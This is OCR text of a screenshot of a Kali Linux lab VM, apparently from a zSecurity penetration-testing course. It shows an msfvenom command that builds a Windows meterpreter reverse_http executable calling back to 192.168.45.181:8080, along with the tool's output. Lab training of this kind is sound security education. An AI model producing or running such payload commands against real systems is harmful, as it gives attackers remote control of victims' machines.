 Kali 2021 x64 Customized by zSecurity v1.0.3 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Feb 24 07:34 1
root@kali: ~
root@kali: ~ 135x30
root@kali:~# msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.45.181 LPORT=8080 -f exe -o http_8080.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 648 bytes
Final size of exe file: 73802 bytes
Saved as: http_8080.exe
root@kali:~#